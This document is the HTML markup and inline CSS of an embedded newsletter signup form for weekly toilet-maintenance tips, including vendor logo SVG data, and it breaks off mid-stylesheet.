      <form action="https://app.kit.com/forms/8673329/subscriptions" class="seva-form formkit-form" method="post" data-sv-form="8673329" data-uid="6ce4b14418" data-format="inline" data-version="5" data-options="{&#34;settings&#34;:{&#34;after_subscribe&#34;:{&#34;action&#34;:&#34;message&#34;,&#34;success_message&#34;:&#34;Success! Thank you for your subscription.&#34;,&#34;redirect_url&#34;:&#34;&#34;},&#34;analytics&#34;:{&#34;google&#34;:null,&#34;fathom&#34;:null,&#34;facebook&#34;:null,&#34;segment&#34;:null,&#34;pinterest&#34;:null,&#34;sparkloop&#34;:null,&#34;googletagmanager&#34;:null},&#34;modal&#34;:{&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;powered_by&#34;:{&#34;show&#34;:true,&#34;url&#34;:&#34;https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic&#34;},&#34;recaptcha&#34;:{&#34;enabled&#34;:true},&#34;return_visitor&#34;:{&#34;action&#34;:&#34;show&#34;,&#34;custom_content&#34;:&#34;&#34;},&#34;slide_in&#34;:{&#34;display_in&#34;:&#34;bottom_right&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;sticky_bar&#34;:{&#34;display_in&#34;:&#34;top&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15}},&#34;version&#34;:&#34;5&#34;}" min-width="400 500 600 700 800" style="background-color: rgb(18, 105, 24); border-radius: 4px;"><div class="formkit-background" style="opacity: 0.2;"></div><div data-style="minimal"><div class="formkit-header" data-element="header" style="color: rgb(255, 255, 255); font-size: 15px; font-weight: 700;"><h2>Avoid Toilet Leaks, Overflows &amp; Flush Fails – Weekly Email Help</h2></div><div class="formkit-subheader" data-element="subheader" style="color: rgb(104, 104, 104); font-size: 16px;"><p><em><span style="color:#ffffff">Join 5,000+ homeowners learning how to keep their toilets clean, efficient, and leak-free – with just one tip each week.</span></em></p></div><ul class="formkit-alert formkit-alert-error" data-element="errors" data-group="alert"></ul><div data-element="fields" data-stacked="true" class="seva-fields formkit-fields"><div class="formkit-field"><input class="formkit-input" aria-label="Type Your First Name" name="fields[first_name]" placeholder="Type Your First Name" type="text" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><div class="formkit-field"><input class="formkit-input" name="email_address" aria-label="Type Your Email Address" placeholder="Type Your Email Address" required="" type="email" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><button data-element="submit" class="formkit-submit formkit-submit" style="color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); border-radius: 4px; font-weight: 700;"><div class="formkit-spinner"><div></div><div></div><div></div></div><span class="">Yes, Send Me Toilet Tips</span></button></div><div class="formkit-guarantee" data-element="guarantee" style="color: rgb(77, 77, 77); font-size: 13px; font-weight: 400;"><p>​</p></div><div class="formkit-powered-by-convertkit-container"><a href="https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic" data-element="powered-by" class="formkit-powered-by-convertkit" data-variant="light" target="_blank" rel="nofollow">Built with Kit</a></div></div><style>.formkit-form[data-uid="6ce4b14418"] *{box-sizing:border-box;}.formkit-form[data-uid="6ce4b14418"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.formkit-form[data-uid="6ce4b14418"] legend{border:none;font-size:inherit;margin-bottom:10px;padding:0;position:relative;display:table;}.formkit-form[data-uid="6ce4b14418"] fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0;}.formkit-form[data-uid="6ce4b14418"] body:not(:-moz-handler-blocked) fieldset{display:table-cell;}.formkit-form[data-uid="6ce4b14418"] h1,.formkit-form[data-uid="6ce4b14418"] h2,.formkit-form[data-uid="6ce4b14418"] h3,.formkit-form[data-uid="6ce4b14418"] h4,.formkit-form[data-uid="6ce4b14418"] h5,.formkit-form[data-uid="6ce4b14418"] h6{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] h2{font-size:1.5em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] h3{font-size:1.17em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] p{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]){text-align:left;}.formkit-form[data-uid="6ce4b14418"] p:not([template-default]),.formkit-form[data-uid="6ce4b14418"] hr:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]){color:inherit;font-style:initial;}.formkit-form[data-uid="6ce4b14418"] .ordered-list,.formkit-form[data-uid="6ce4b14418"] .unordered-list{list-style-position:outside !important;padding-left:1em;}.formkit-form[data-uid="6ce4b14418"] .list-item{padding-left:0;}.formkit-form[data-uid="6ce4b14418"][data-format="modal"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="slide in"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:none;}.formkit-sticky-bar .formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:block;}.formkit-form[data-uid="6ce4b14418"] .formkit-input,.formkit-form[data-uid="6ce4b14418"] .formkit-select,.formkit-form[data-uid="6ce4b14418"] .formkit-checkboxes{width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-button,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{border:0;border-radius:5px;color:#ffffff;cursor:pointer;display:inline-block;text-align:center;font-size:15px;font-weight:500;cursor:pointer;margin-bottom:15px;overflow:hidden;padding:0;position:relative;vertical-align:middle;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus > span{background-color:rgba(0,0,0,0.1);}.formkit-form[data-uid="6ce4b14418"] .formkit-button > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit > span{display:block;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:12px 24px;}.formkit-form[data-uid="6ce4b14418"] .formkit-input{background:#ffffff;font-size:15px;padding:12px;border:1px solid #e3e3e3;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;line-height:1.4;margin:0;-webkit-transition:border-color ease-out 300ms;transition:border-color ease-out 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:focus{outline:none;border-color:#1677be;-webkit-transition:border-color ease 300ms;transition:border-color ease 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-webkit-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-moz-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:-ms-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]{position:relative;display:inline-block;width:100%;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]::before{content:"";top:calc(50% - 2.5px);right:10px;position:absolute;pointer-events:none;border-color:#4f4f4f transparent transparent transparent;border-style:solid;border-width:6px 6px 0 6px;height:0;width:0;z-index:999;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select{height:auto;width:100%;cursor:pointer;color:#333333;line-height:1.4;margin-bottom:0;padding:0 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;padding:12px;padding-right:25px;border:1px solid #e3e3e3;background:#ffffff;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"]{text-align:left;margin:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]{margin-bottom:10px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] *{cursor:pointer;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]:last-of-type{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]{display:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"] + label::after{content:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::after{border-color:#ffffff;content:"";}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::before{background:#10bf7a;border-color:#10bf7a;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label{position:relative;display:inline-block;padding-left:28px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before,.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{position:absolute;content:"";display:inline-block;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before{height:16px;width:16px;border:1px solid #e3e3e3;background:#ffffff;left:0px;top:3px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{height:4px;width:8px;border-left:2px solid #4d4d4d;border-bottom:2px solid #4d4d4d;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:4px;top:8px;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert{background:#f9fafb;border:1px solid #e3e3e3;border-radius:5px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;list-style:none;margin:25px auto;padding:12px;text-align:center;width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert:empty{display:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-success{background:#d3fbeb;border-color:#10bf7a;color:#0c905c;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-error{background:#fde8e2;border-color:#f2643b;color:#ea4110;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0px;width:0px;margin:0 auto;position:absolute;top:0;left:0;right:0;width:0px;overflow:hidden;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div{margin:auto;width:12px;height:12px;background-color:#fff;opacity:0.3;border-radius:100%;display:inline-block;-webkit-animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(1){-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(2){-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner{opacity:1;height:100%;width:50px;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner ~ span{opacity:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin:10px 0;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#ffffff;border-radius:9px;color:#3d3d3d;cursor:pointer;display:block;height:36px;margin:0 auto;opacity:0.95;padding:0;-webkit-text-decoration:none;text-decoration:none;text-indent:100%;-webkit-transition:ease-in-out all 200ms;transition:ease-in-out all 200ms;white-space:nowrap;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:157px;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='%231E1E1E'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='%231E1E1E'/%3E%3C/svg%3E");}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:focus{background-color:#ffffff;-webkit-transform:scale(1.025) perspective(1px);-ms-transform:scale(1.025) perspective(1px);transform:scale(1.025) perspective(1px);opacity:1;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="dark"],.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{background-color:transparent;border-color:transparent;width:133px;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{color:#ffffff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='white'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 